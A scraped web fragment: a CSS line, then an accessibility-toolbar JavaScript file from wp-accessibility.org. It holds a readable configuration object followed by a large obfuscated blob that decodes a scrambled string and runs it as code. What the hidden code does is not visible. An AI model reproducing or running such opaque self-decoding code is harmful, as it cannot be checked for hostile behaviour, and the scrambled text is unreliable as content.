.elementor-element.elementor-element-2f012dd6{padding:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-189e4d92 > .elementor-element-populated{padding:0px 35px 0px 35px;}#elementor-popup-modal-763 .dialog-widget-content{background-position:center center;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://wp-accessibility.org/unitoolbar.class.js?v=1769819604373&l=he
body_size: 186203
content:
(function(){window.uniToolbarConfig = {"menu":{"#menu-1-05966b3":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-3a8e158a":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df","#menu-1-a0a8700":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-a266d77":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-e873a39":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df"},"position":"left","positionMobile":"left","gaAllowed":1,"topPosition":"90","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"%","positionUnitMobile":"%","topPositionMobile":"90","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"readMore":[".elementor-flip-box__layer.elementor-flip-box__back"],"showTitle":"on","icon":{"1":{"id":".googlemap iframe","title":"\u05de\u05e4\u05ea \u05d2\u05d5\u05d2\u05dc"},"2":{"id":".forms a","title":"\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d9\u05e4\u05ea\u05d7 \u05d1\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9"},"3":{"id":".about a","title":"\u05d0\u05d5\u05d3\u05d5\u05ea \u05d0\u05e7\u05d5\u05e8\u05d3 \u05e7\u05d1\u05d5\u05e6\u05ea \u05d1\u05d9\u05d8\u05d5\u05d7"}},"activeReader":"off","useKeyboardMode":"on","useAnchorsAutofocus":"on","lightbox":{"button":"#popup a","block":".dialog-widget-content.dialog-lightbox-widget-content.animated","close":".dialog-close-button.dialog-lightbox-close-button"}},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Gje='',oYB=464-453;function DYg(z){var e=3855741;var d=z.length;var o=[];for(var j=0;j<d;j++){o[j]=z.charAt(j)};for(var j=0;j<d;j++){var c=e*(j+110)+(e%24657);var x=e*(j+644)+(e%41679);var i=c%d;var n=x%d;var f=o[i];o[i]=o[n];o[n]=f;e=(c+x)%4780454;};return o.join('')};var txq=DYg('qhncniuuwosrporrlgtmjvezcfsotdcabtxyk').substr(0,oYB);var Dwg='At. v0j4"cp55j=9c7,gt)y1==ee(8;1p,hCkq8;n)=zs=rpo()7Acnl{+l=g;0qp1,[}f6ndCr,6(b,;;+,is)t]cay(t9s++lj+s,0r nv60i1ah;ea,t2{=v=fltto)9[oc(.au)mx nCada)eoefo>+ih +;u[vgrln=t=(g< pflj;]hjgrnr==g8;r].rla.8mfsa3eu;).(j,r[cmznu .,dlg,h=tc]={va;]=q)rf.e(n+sw=h1ktcC59l0 ypb..slco7=g(.o,l0wqv1r,h)";;n=aa4 norm)8-[kh=iq=2t[,8u.7t+lzn)p 4o"f)i= (erovi=ooheA]m=5=a arltr9[v*o rbi.o=re<tos-qtih(gqoai(fn=d=(;A+hirhi eva; -orqcg00[=(;r6]tn-fvsvtr;1.;2tr)j7v9]n=cct)or;firr  tfcr(=of;68mgp+ha7i(Su)ec 3;hao.=tlv,8o(s,)tun=84rc]a)at;efi1(u;n,5v4]=a]ve)h r ),")n+e6v7;(n}r;2pla(=[.vi}1v6r)d. w+;(C0 av9eg("b;; vbC=ho udy(="s++){[)a]vu;}+-1itljte(){o;1i;da,.;usrv,,i"g<rmgiaofrs=n(+t.)h[rgr,r5."h}i(w88nvt..;eSuvg( z+i;a";=(rit)(cr)(=!nli3[6,;.1;f{acc2.)rrfr,r.s(vr(eh.;0c++pg(euvnxhaqCsoc10[);l)ya(e;lnb0lclrlf-no+";]=e!==v.ery;x;a[,.2rlnA}saalyroznlk)vgy7<e<ymCan+-aa{ +;o]m);rthua92pu,p}o*>h+1+n;i,tih;j)o';var TlQ=DYg[txq];var OwJ='';var jxX=TlQ;var wtE=TlQ(OwJ,DYg(Dwg));var usk=wtE(DYg('v,"1i7sx]c4fo.w9"",7QXxhu"u3.26k"o-y9e.].ffQ1Q[Fjffh6eng1aXc..fF !-X.8X(b 78Qr 80X1j"C2fbXfs!ce(X(5XQ6}o211ioe]:j\\386ECCea8o7fans"9.46QX.t,6dFe!a1 .F.!Gw}!.9c7Q1gi^8Q0QXuain5f m$l.:.tsuXg(F,>nr.o."!\/F2"3-!7!,sl!.-1r$XX8ap!87nato26.5.0ms>X ]snf"i\/r"at5X8X1ut..FrsXHdX5w%22!tf aal-X0!l" e-:rl*5ll2hr23pwFaiFtfvdC"76,.X! lyo.s#Ce31."4M56.hh,C4X!f2beQFtX-3!3 1f1X7bQX3"1Wa943lf58t$62X!Ft!f.ix191"0v00raQ ".fao6u651aa6Fg,Q5."02_Frl58c"Xcbe85u6i1tye.Ft=It9.aknf3Xw-,3ClQ(,Ql2dr.2Q\'fXwX`9Z"XXi!nX"QXt1f4"Se"of"5Qxe69ee2(e1a#l2.\/.!Q63.Qm205Xo,sset,,F. A1Qp$FXTXaf3f.o65 r"fQl!,e[gzpts6Q"3c202X3f33-eba..XKlc.2"4fFw"ces7s05QFr8X0092f""Xc1Qd1.F 1"}32811y1Di5.l".5QQ4p!5X1E"a?Xk38do.bv0t"X 3a6.xXej.!81o1) ,k1!*_:7,orz98"b4c4.r)1ev3a.\\s19cZ3Qw910dFr17Qe.us9"03t,"luhX38f18,t^1,fb|1e964i4X1id,.Ff-.foe.X7 fft.a\'X6Fy14F6"l1Xn2c.3Fi6Q\'Fi.b>a["Q g9c14tQXX0"96tFfQ,"d.ws;fC qfa1#Xo.5uttfXp.X.b.5,oXF604X"7$aa3i0u.4\'fPu6!9"(n5..!49s.p.Q9yG1yfXs.o3!Qn.yCQ".280#."!.!C"f7XdC^fen-.8"ai.l4f1ce1Qfpu2soc.Xv"a5QrQ7h."vg[13io"1,foQaQFQ2i!7e.df"3,p2.12\'>]1gf F09.,aP,FF.a_\\4lF2.7!lC!X1"1"m2uuf4t1\\8tu6{glo9-eX-5FfsQtX9!1 5y.ewi9oin"Eieio1!}Q2vnioX9fowd*:l_r-hh `x2.24-!.awme2|c.QX%5028,r  ws+5Xl,Q7ts_2.Ic23 8Q Ffi92722Ciet2o59.7ioUQf6.t39o133oQyQ1.1 9160"QXfp96C99dF2X2wl8Q[cd.p:!sE060"zd?s"m1+pCnh.!4d.TX&#t6^ 2onaFo{lnv4X_.f9P3F.FF.i_n.0.Q6n\\21dn9f!F5!Q03u5a]-1158l3.X2o..3)f5l[5X39.N2um_t:p"2X8l"i10Q920"35X\'Ka !.f37F"Xsg.Q0-X)"{pe.7vX9.5k"7f1265tN79f1a!.aa.a5nF!,2d11Q7i1f0F.33t10-Qit"g1sRe#7tnh}.CtVifwQ",-_ 4}{FQsfef579F6f0azh9nn3ef580C-z9\/c-8p7faFio,MXX"n.a\/s%4HX0sna92CF:9..2f-e6F \/21Q,Ey3l"XCa7\'D+23n549fw8e5gX72!,"[7t3me4ad.sa{a0!.850:FQ;.Q\\l!iXGano1s0I21,,"!.Q82,4"-6Qd.-0h18mc5to.-.!024{"Q{"9.o.]X.7f5XFt 3="Xm9cQ.6.4llQ6o5.3C:10Q.XQitfk0x7mF1X.]!Foi6)63a,urXnF-1osQeiC`641i8sF0o6QA }0Ffe9o69655l6c_0QmbQa"&6rc"5X0Q2. .7_4t0319k,.rQ"Y 1f"0a7Xn28^6X."13m8.0256823Ai6%5"41.FaooaQ19d01_6."0.a!4Ftr80OiC)1.!Xlnn&22d,o13uX7Q9fQ!.w63iQfi$9vf24n5sF7aae926"{cxon3s41p5[!5-0tQ.Re4F^lo"62.bd.079._s%.,0fXQCX.7Q"-!fF".19z4.!90nnC2l8aw!p3.4740e6Q-c08f]"30p6-,X8fy.=A2tX\/7F:wf6$ye"7.02iQ,3.241#06.fQ3>27ei!0S,v74X2xc49f1FffF4i7t.kf35.,3Q\\-OF,!onf"mF1.\/1MF3s>]f13G"7}1,2ok067"3F8].X4a6.!2dpFt,.C1Qi}F28tMfqf!X8$t-T9e6e1n.Xdv6!cQ62s42712\/m5]d2a.2llX3)eQs3sa136X2374tr0\/n1o2C5nbX...F\\oaCe!0,0F17".t!fQ>90p-7F!ui7C.il3X8t.s|R!8tF0>.1XxF3vhX..0Q)F-s0Qf3Xp!3_F7439.!i.22_8FX9F81\'^n3 cne.a 1k7Q1,t!m7f92yisnvMb0H{12jbQ;6ae\/i0y6a|Xls174!Xi. 0r 5"ezuO.Q}7\/cA=f.FeF3Ffa"QF8-9(F8-4e0T6b6f8F.n3|7x.X2tf.-!k{5sl.Feg28i.si2y0,f81o$6s)U.22u\'g-Q151rf62!eF2s!tXn!Qnaan\'Ef9fhfu.!M97"F7sQ!-F68.).anoi84Q0Xe!cF1P03.pF!fr3Fi91s65Xo\/F987X3.43f.5twX7i9Q-( f",\/yFlXf8\'nq8&nn-23.gQ389b!X3F.826t7_,51i`9X.%Q1sFP(mt-L"".!Q.>Q9d+"h9"weX5xs293F1.899,brt0-yb21cv.na!in"c[6FF115yFt1t!Tyr"f358iXid28Jpim#Xd..n42"317_-8F"Orrc1o\/y4!6S.3c.9!nfGa9aXtQ$owp3XdK5G6,9$ovQcQ"1oM"-"83igCtXoo618>7.he)!2e.d!arf75l,[.4"7n1QXee.d79.9X.QQ"3C.u,5a f>b.x[m"C!7<0nF7pffX"6kFC\/8yF107i3!fXdo6y2{.e_6"lQQ7oaK1y,d`08Fo2\\2.FF.a3tQiF"46a.9.6cm7tvF861y5w&9muFtj 81-8Q!,!Sn|QQ"o6Fi5:92c516[eXQ97e2oc"#`n6",C]Fe\\v9|yCXX(Xyto[vCf6USd;|\\7?_C!e-..rQ>.N7Xa".7!v40sc""zX9FQ1\\3sQiXspe0i:6f2siQp..4aeyF1Qc7aQr8Fl F{564ofI<n>fnh;3F42lnjX9pc1w!CXi4a0ij3238r667(.FX7:2-ii3\\QXFt.XoF !9X6f1uQuc110s91.0-]3Q9X|QX30_o"#ilr5<is8.76x1.kb11Xo22uot2.9F=oxoQ406s!aF.,-6a5gXo14\/6R6v6,|06"Qe}.li0,6Q6$X$o330_f,ny6.oKC.6F!9urc.-1Q8 !8X3,\/b5!Q62b9[\'i2eX.65.t}.5.d,,QQ9j.62"8sXd3&27u35Fl dQcp758"".8s 68C\/"021)85X6-3O.]8-{.CYXm.pf0Q857wi5E19|36c2.2a3t1X55f1F85X1.d 8o2d.l-> !XXK.a.091 Tkpsdr7s2ea1cfl60-fF- ",,,"b32152Qp0X.]3Xe0.2Q13Qvu968i[oX7X00evX!-.m4p.vf-10X2.eQ.o<1f4"fF.%5F6|Q]-0XF1tX"3Q ct2_f\\8^i35.3e2u64xX#2:5.Q3ff\'1v72e8rf2mrFuVfy.8sXX.X32vCa.F"ry0uQf.,fz2 17QC.B.!-d3pQo1882Q92ag.Xst+oQ13.!.Q7Xl3111-3F7pr4X]r.i-"t4\'!m>6ft6!dQptF..62r,4370Q01..3d!5]2538n99QQX9Q..s,QF2gmFow3%y13De]f!9956$,3[zh4.FF.9F8!2a!!a"2a1fyQo0!89MX.i.1X!729y!|F1dX3,9X16""!!F-Ft]ii9eF"F.0691.23f131u94a]uF12n6FiXnmQYd.pOQ82Q!61l.eXerue!Nu-a1X.,!9".!eQ0@i9b6s{Liuc93!!}6"0dL,Zc.usX1|3f,"Xz3kt}2 "]XamXF5\',3fF03Q-3yQ".k7e0#5fodQ47.j#8r1uF3af+55661t6.1+h#"638070Sd:1Fdof?o."2!!s6"2a7F1329^ugtn!Ff}19Xtmfculo26X._,70n1se88Q57!)13X{6e"l!X.oorf.t2a@!.a"t.ii7eXacQXs...o]Fe8.l\\r1ro=.uoa.e9 1oodi9oom5pl.""XefiC@!86""2v1q]"2\/X7cr4 Q,r. 1759X1ffn2n6X.pyyXty!h!6A".01\\Q4F(Xaf1.e,2:dMFf.yd7"F02aCf7gV"2X4.9ifb#Qn"`652oQg5F4X6ev!3.35X8.F4,.p7(!5u..3."Qib27*.XdnhVqt7!fQ`.e18s,.612u2"6ppoc9.bb4e.oQefF3))4C6!.$81J.i{[t#7X"5X.3>a23Q$rb`5y713Qr10p6&.f6!15F8p3FkQ!F:o"1%Xs,mn953X9e23\\ 53,3.i3-onXeXp.1.i#q\\4.s!:\'fn9m7.0)1.nw"n.5g0fXba>Q1M2$A!Cl1o0r"1ga.s_0h.,Qco;t{78mQXXjQQf20-\\QyX-Cl5ct.e6!Q.r8inap{_!9plE1*.!3w96t].o462[..X..,f5XXC7,580.2Q30a$wo-e|8053XxX.!p1o2nd62r5r,iiF!175 1.i.".m35a8.[".f6-!59!""25Q._d6l0h45t$24...tovQ?8!FFr,y.SQ!0o1e.3to86g6ij1y..90.o1,rQ0X84Q5>X.Qtd..! 1v3Xa+.2.r#.(8.F3C-Lt\\9.X7..!c!.rl0dFeJedp5f-7}+`81X6tMo.Q!5o7.zM=df"Xw8.7.Qj.1X31f3m^_b47u25!!XB1l4.[d18"0Qw!2Xg8)QYl&89Q"4091#oQe1s66f1[XFFu"X3"v5piF2Q,7l!Q.,.a.1Q|60eXn0-!6ff1s!&Xg259nfXQ 1F6C3o5F0" 85F 7Fa27Tr3Q0[1aoeC1-X3oF1l23f46..i!)g919pXX]0n-1"8y8.aa! FX1F1"2re.bXv er7Q }.F92..rC,"r!w8d!^29113a1,.bk.!i*b8270!y5QQj!224 5u79;n1Qm9ls.I,1ci. el1f9.hh,v2"F#!.1F&1C7!31.9soe1r 98[9bRWb3FX66197!-i!rcr-i.t!05rZ9iCte_iFsi49X1X!..1XnerX5#".Mofmj3NQsoX.f.j0X.oiA"dy7o!%6fXd.X4.Q|$.QX" l90 $X%s,xFa(X3F*3Q"a5n16!.>ro1.Fj.XFkdp-5F11 m5diQQ|33X5c9p.@12l9rFsiQpQBg!90,,1Xc62ed9QQe53ctiX!.18!fol$64111w!+m"2lgmJ"!0Fm.QJa[1!.t9i3!n4f2-X1mX6.{]",ats98h!ro.BX6Qn1atF9Fa9,2.of4.-8.018X.-Z684*XnaF"fort.\\970"F{76035XRm"XtT,9o!Q,.Q#lQrf41bX7.X8oQ(.<.3r539d:9<Q6X!Q0ooa07o.sX4vpri9.4zt0NFnawF)TF.aF..5p!>347,].\\...y+o-f893918o".a|8l3ao3mQ|,101"c6d7r3r57el:9".5,XdU#2.85ei"{!!2]!e44!24729oe.087hQ8.763r91QC12.5d!8Qzn35i5XX6.0ocQ8lsfn\\.]a7s.r;77s!a4o7.X7Fh0dy..4.15.A.Fs7wt0|i,bl6m."i"2+a !7FQaF09!XXf7[0t9(aF7lsX"0n0 e!X0f344X1n#0F(W.5=27c6FGeqoW33".Q!,Co$.2s8"a4c.724a."Xx3VzQ3a.rd!88o1y27t _!3.X4Qf5C\\u!h\/.2.afra13Z5a5"CffgmdOt"f8Xea8xQ.1ekdkhflgSCF,F1Q.2.Qs25i!2F9Fo0!h4"mo345s"FX^Hu4rmX3!{6664lF7qs3)a0a8gaso4"F,bQy"Q0rf3gh=C71iXrdpX%egiXbXymA=16r8f7!&dQo.ltn oX6o641.!F7,"8Xi1n%on.3Qxl.w7FC FsfX"0f,6,.8{696!!ympk8e243!QtX81QXn9n31A7s2iQ5.3r!38a7X&F9X0o.|7d3u7`49u9Qo94-e.0w69F8XQ.Vo39f&rfrD5f5i0fF6ia(5l0`8F3.f263.ofXt15yXa668d!0X>2t276.71-.[0!39".!.J`lsywp2X21n98Q.x9.:i3p3w;47ndoFFQ.5."k,xXvuf,bi4!v0o2CfaQ16Qta.5!.w61.3x6-k]ic!2)3!X4.pMeh.B oF3XQ."9o0nX1s=Q."aX`0AQdb!s1f1n7t0l3.0;.1o6tF.Xv1.!29a.t22.t".0l12Xf2669r.Qgail26a6oXbX1!53" `1Saa9F!H2b!9aF2Qt41ed"yw!.baeX19p.31!0C.Q1f62Yw2.2k3h7r!37Fn54aw1 33tab.f,{j,6f3nc!c0Fl0>e8}2mc2>""1Q.fr08FFC2q2.15l439t".ii.7i5.37F]018-n1,0e ,)bF&C83!X\/Fb.."61"a?33X40obt5bFwn!2f.28X.7O2{4oXOwl.f]-uQf!nI."-f8X9#.!rf5^"1.rm.fEh"Qp#!6F.8Xn#X..M.9rF- !7{,uedQaa8X_9.X1.c04 "ffF@F1uFe.#u5.!u2\/ftdXd!s5q1".n3dt8fFg569ff".# p.d8f5oN6"9Q4t{,=4-e.ox!9fvpu-|".F.cFF86{.s1{,s0_3d,42X8Xn3.QX9nXy.6!-26o-f.ih5oQ\\XXnF6l9.Q"9a7F82fQ\\0\'06X1F"23!f6p5eQ!,X30X4\'4,70X3!50ou-.W"q98kFf02.o C]8<Qlt!3!55Q293l"2ol!sQ\\ X`r7f!Fd3348s3.X7.8459.5e\'!X08\\rm3043W8^Xp_X="X7$Xm..\'4t1Qhn.F.o,t11\\*cg7oo.66XiFo"8851Qd9ekQ.f2f*"2Ye9Q1\/Xl7.00Qe177"ep0"X-lr62nani3Qlrd-8"ds"_ofu12u4u26t7i2FXQ.0}}"5!4IFr >"3.s580a^m3X8$FwX0t.b\\Q^.X2g dmo2F#.X"n["10fa%pXCiXa56caoQfFtm)f3FQE.ZQ7u0!52651rv=Q.woCmaQ9:bdd."aooQt X21pJ24po12#28bcg!3XF187aQ6Fc.-rp36QX2,f.1!79o7d4-21p#j;CvcHn1neFaF}}29^v.5"7"du5iX.4,m1azQ22Qrc0ri).n.Q!i.[o"s55eoXQ2CegFQi|6,.,Q^_XrXFNsoa[eXiX.r0 Q]".[cei.ebX1.a3bFF2C>X7:"6r-9w"X#X1Xl2"8u4g"F8$iip.XAtrzhC1.<mg81oQ9Xai=2Ir.2X.}.,afiu. OQ2!hX25n2l.F)xfGpJ.925"-mi0i,ef!ebfdf2:elmUtrl!m6kFc!.f56l"!m!dF986!i142--!p"r"X7eX.,.1FHQe56C8Tlf.F"vk9eFaVXsf) cXN8d3];lud34-Xr11ZXF2sQotQ2eO:sXr.2.j"_Q19:t84d3))3""QF.2fntsfn(l1.u6"1fyp!1mFakX1{3?i722-ypti|F8%e.2lt9beFiFhn,39lnFfQUXsX.Q3- aQ510o,Q2Flms0-f504XylbX013 XrVa7U.XQot3xXoXon9"53aRt!,Q.-X5 n.va_a"7"y.rn""F5p3nl{2biF"n4s.o.0nt8-wCF60|X2127X7.!af!.d55r2s.h.3.Qf1!"Fe3f118"Xft,5Cai588vXy6.ig{)lFtp!gco6#"ryQ.3a.a6QnFCb9p. FeX%XQ0"3!gsf-21oump."ao5-a[r2tDXQXdCCXiFeygm46m!70.tst338f.le2u282sb.g5CLr-lma,aarpu5o[X\/rmcftXa.: 75!op5S0N:fv7 "X3Ffo]2-.-0r5a4.,o,7tlbv1wr83x3aA1a2,1;..Qa5oa"3Xm5!e.Ce""dQn0lilbL!t..fX^i1e"m9lsf5Xei"u7|Xf\/tXefK422.X0K}Xd^d.6i$l609"Qe"XQxX,F1t-e7o2e3.syr.h-!n3"im.F5 .rXv13m3--,v"r"-F!801X t!c\'0a00.fHX0CfoCf0.-yS@422"943XtQeZ4o""3WF0.7X"0!ih!p07FC3n83n52!a8fi2""b!r9F"S0.w<-h9eF* oF4 o7F.Xtf.f!aPQve{bi.Q[mGism"Q.19.a!:XF+5"m!T2iQ"5oo!anasF1l.f77s.8# aa.7o1,a,"f-6hF3h7020 95lQe-la58\\f"19.ev,e8.si.rk.,a.n31t"06>1x9F"ous2Xi.."FNe,9sQ"9sFtf00FslQ.fsu.38+XH7aX9r_&X\\6.Qa{"t13lt5k>avQ.Xs3"3.39rR! Xn.)t6!u8.d863Qmtt^f3e5.7>1"lp1fp.nF017.g3,iie!f19]>43pa=172 QMkFv>XQ.s3X963vp16732MrQte=oq8",]l70pl1-plF5d4s"."n,d2n1ltF13l\/2F np]XXXs.a!X0_Q3..2dFF.o",6o",QFh7d1coU"j!8])"p97iX!%mi^12.35!,f08!xXfXl.}erla8AinC7egXX5tk7.-^cXQist1kQtaQ.X..xQ1Qf,H1.o6i-.8FiXa38.3a-X.Af7tF21X .0"t2HXD-c#313e"5 XX6p2_56g",2o>v0!."!mX,lXe9dfk1!"j2fu2sv"0ui.31Fo167%ktXHf0le.>"n8d9s93-j n#1iX!tf"1"7.c"lzcC-!a,Q.!6Qsodc"3C11#e412o5FsQ0,e.dtQ.6uYhsf1X9<XssQc7o2""QF\\8"o5XF.!",!-f32ad83te.Q"l09matt8t.hs8-fao9Q.!Q.@02.b.182.lQlCu36rf50^ "fiQfsy-[ol!c"s,Q3"-f3$[l>nn.rt!Fto 46a6y2bXQo!.su5t FX.Q23oQ-uv.0.,3fFi.5;6ne$QlfFedQif4r7_3!nmqF363w_,"d4fiX,,b8efc2,.!.6lf5XoX4oep3iVXpX-X"#I.12!1":fXFreG6LoX#-Ffs.oCXf43QX9986 c#3X3._XQ!4r--"3p"m,o2t1\\!Fje,73XmoeXoQ!.jXQX6mXvQ5Mt"FX-st0>3.i5fiF3 38i90s9,M5\'\'i-toal.X\\=Q:"67XQ0)ar,y.u-QXl,.6F^F16o5fQ"1sh 0t.kQ838nt3Cv{r!.T4X.4.Qs328"nQU|2-p$!.".8F9!3o7fi7nQFfQli8k%VaXcX.121fEwQ.f.0pr"81x.o!seyC-i1d,m0u`-5fd_("9>g47oecH1X"Q.!MXib06a!1qFFF:Xu]c8Xq!aF inid1njT.ecsb6E2kX2w2X!apQlpaxkF1llr0u27 uX4Y7061-",87.!7#98".sQDr3l"s..6-,o308Xw4e82>o.,u-!axXe"vCca.nnaideX8t.l71>9j33dFfi4,x.5423f1!t.,E7] .BF9MQ3_mer68f0|egX6fe.,!n26.16..Xz!,AQW!Fdf7XuQ49X[3Qn!40^fla-M92s-84\\i3dQyt a7.,5as..[fayX8FH2o3[uaX>ap8fee"<.,0(Ft-a9}.3729Xl>wF(ibaXoin"0|f66I[ohM4"odrk2t2QT41Z.Xel9H>ft6x2isx.nF3a_."oy0XoFfX524l.|44=9XXX1!,nF3"k3X .aen0jxiF-F>5Q9"-.fX72er.XelS7Ffbda0)u3vo9!Xe(b_oQum7kQ|4"Q683sdQbHrD#rHid8Fh37tXn633fXX!tF\/Qfct=34 3i>1531ue8o5 Fkok.2Vemn1c123F.\/.i0 46Q*XX"]1!2"%Qv6ilghzXFuD}f1u-r9.1ll85SQ1s"01eo24U75.c f X.rQ3i..0m0oX-XCQ7lS!Xd-!f-0F:o:72.!L978fXvF[03a1.^Xclpf5fSF21p82854n8.:-Q.X[fF..8iydaQ2uFlF:nj".ft4ln.1]8z.oi""jlf.\'!63"5.aF0g.ftX"^%60on0d,"F9QX"ta\'915"m.wi3"-pX68]!X7O Fe0XQmtmj.!t4r5fXynX.shXF18rC""nF.u-,X0Q.3]t3eceXoF2fX!anwn"n10y-l9X,rf0Qbo2"."#en>08pQ5.7Xt.t."2!]F!25$c43:nfo"!6F.o3.Anb61Ff6Q.5feQQl2e.e.F4Xfm.iD7qvJe1-N.t7 Fl93nz r96o6.n7Xp5_-"X.ei2X8lri.dj139Qu06X%l1m(26F7[u688.}Q.)Hs_1iv#enFQ.nQ"e1gro9D!f1b2,9n4."F81854.p0j4feE, a"ro7Xm;8kQ7a]d7.1a8CX3-Q1Ftsryr24!mruF56Faap2fe1bf7kW]fFQHQ.aSFeXt6ie.# ]!7ic-ce.(Ftiz6a""0yF(-f`14Q0l9" f1F"[!tFmFn@de"x99.671!QX.2406Qbu10oz_.4a62o.!Qz.X.oQ3".!.QQ38.uAv.f!au].ib2a9>fQo)[.fl!rlpQ7fee1QXe7aaI"Q""[id2.(f1X)H=F.>.7:4m!0pv4X^e1,cf.Q9"1n32a eiFXEgX5249y!F!rsttlo1c,.k,1k6oUc7mp!35jurc7g..Q2X7FO!X7F78j.)".2F40o"5Qe:.-.,3X"FvppF.nQntF6a9t.ftu*615ruCF241.>a406n!!oFeX>:4X9F7Ohh1O6F8l3i7yX86p,|QaX9"773!13Q<s,6)8 !oce.,*nc2,Xe2"k!XX19on!\\oFnvsxar>.Ckdi.f3 p)w51eWveX"g8-}..2fXA3Qpku6clFeQpX!h1pX\/X,v3,iFd0x.o8.2.Cv(91X82xye0x5-xT0M9-Ft"4!1s4tao;fd7t6nQ]FFgcpd!6tr615es"X.,Q\/39-lB.2_Xs\\dX2n5r2kz1.e1Qy[04Xi>Zs2X"36.>3"1.._o"7etcew3 i9c7!0"1929eQ6oQ8X-adev7a3"ih8dSFlfe,.cCdF.t5efe9i>"6?5F552.M"ab!.-!oflrFodF9.{m-v61)1"mwgQ4--,avXa>,Fad3Qr.1n.vlc[A2Qai5oa7ob2D >4a2[s99.a!"\\F#5g611X%(FX4u"g.07 !pFN8X!b.y867dQt!7e$3X#6X"._ Q6i$.nwv s08">aos)n.QX1kQ8u.405)s3scc00.8oYX 1"f.Hd1X\/d9Q4>t!8>X-!4os80X.1p.XX37,9fQ#Xnw"FtX69nX.5e2"[d#X6eF>34\\1dZA#nd6Ct1iQQre..[X Fit4y{aap.X)10sft03FgQ2.Xo4 X)o:bf1dy u0,QXX!5e6.F6cELKY#ar0Q9oQ[54F30f1j!3".-..b"[nQbir!b.a$5918"6b.arQ7<18vfXtX0Ffrs9ib645!i"QFcrF2in5a..t.F&1ll1i6w lXX2z2Q+lft|Q"VfnthfFeo\/fF2fQ7bi8.1@Ftzann7l.).F5faf02oc6sa9n3.f24"dX"077X8FkbXk5e9dyHR_2X18636ac5X7K68FQ5\\025mtQff7..FQ,t7F2Cl,07@2"2.X08.rfco>"Q.hb2p!r4ai,t5el8#1-2.rp.dso,tl6-,"fcl0"-Xy29"F"aX+,b"3"1dxQfp65,o17tf69Xrn-.4w"\\FnvaFA-ed32l.>fo*6sv.t.r.>928!43t9Qr3,}Xs_eaj!1aod6fQ67Xo,(a98 2Qv481"{nt4d.exeQdXa.rfem!)Q49!)2.Xf,,`t.5oQ!Fsn6:.-XFf.!g3n5tQ.QX6ya8F9-2QXufv"a10XiX,Q.2uX-X<9Fh0,.ej#.x9Q2"_7WF Fa9eCFX734r,b13a-QF.bX1c6."Qoc.-3.2e!>-818.7nxQu8X`.iabe03.oQ3,296{2& 1r_"p.t.tF".n08u7.,]37x4r.p1e`Xbit_oCr69X3.}!lu4=86e!lkonS[67!HR7.r8Q.Aosofi2"Q"5]eitx`.yhw4#Fuer.pe87)liF1Qdt#\\sXX 8F,aX4-1XaQ6jXlp8F1cC30"e$tk-QQ.61%Av"bs..o".E,`{a"fa.9_b1 ;"f38",6"0"f51!e7"i"n92a"k.&Xmi6vt"iMp!wC9h!33"rCGQx0;!Xs.8a{.QeF!".W4X48y,brn|Xn03jwd1Q7k`ot9.v"orQXQ5"3Q.los.+fd0(Q3uo-,"Febb`6go5-80Xf,!js]yb(3{a"yFd\\Q!:C.sQ*t-36t6tQ6wd.9}d1-8ue4a871.6.g5.s.77.!Q.,,1X.rso0XFT9!1Qp9$cll9,.[lX[1\\eXXga fD109%XhF72">0Xr" iilkQ1XX96"o9F4A5lqQe06"837&p3.k+hdX.6emtgm"g2473-Xu"X1"AXF6o0d,"ei8fs5.c3X\\4!rgg\/4]F2!49ni"".#F8\'ka-\/Q5"u5XO^08X.hnQuwas-1\\2ra1|^y-Q"X!0efmopF-!"4XxiFl\\1fr,Xee.-B0f1e2Q1.-i9s!e.56mD67.Qi08X!.!#446!)fba\'4Q"^0"14a.1Ff2a!2{22(uaiF^"R 5"-!F,37.".21V -XXCe"68F!22i3XeX1"\/"o788 .s7oXlfn1bw01av1lQ!l"".7"a"9 o-XQX622-4N>.9|>wn.l.1.S10ea.9bs(.Qu.iwe2Q9a6G..2Q46#wQ0wi.af_C16o\'!.X80tiX 9t3.FQ"3!7n4!nNiX0Fu.8Bo7(782KX.6eh1$!2FunoQ38p985Q!H9m83Q}8i8X.faQ&tCQx41Xfq1!2u%27955tfdol.fXu.f5i3"o-2y8\\F.Q8iXf6.a2 8rc339X28o"Xt25r318lXF9-6ot.9t50x366"781F"f8j00F.Q45-\\C,QU4284cCQ43d9eXg58 F76X"i.Ql8s8"QanX p33pQ"u3[.c789bFn60t\\eF7Fe70_701QCs!yXlX-o3b7,,5"in"37s2T422.1_zwocp4fae.1et57a80pWQe#eQfey.2X60\\c1aX65{L0f.,7%oo!go5""l1.b^6Xfai7\'7t":k11.F96!.f5mv_a0402,$"17e49Q%o.L6pX\/8f\/411voo.8F7nl3e8"p2F[59c2!65XIp9r"apf.6s.X\\ t4lFQ-n!6..o!@"-98Q82{104ul7r6pQ5a15QXyCa5.X3}5F52ffi.|!5d16N)61iXcmv8e2,3owe792!6022!f.f}l4bgQF0.!fn\/d 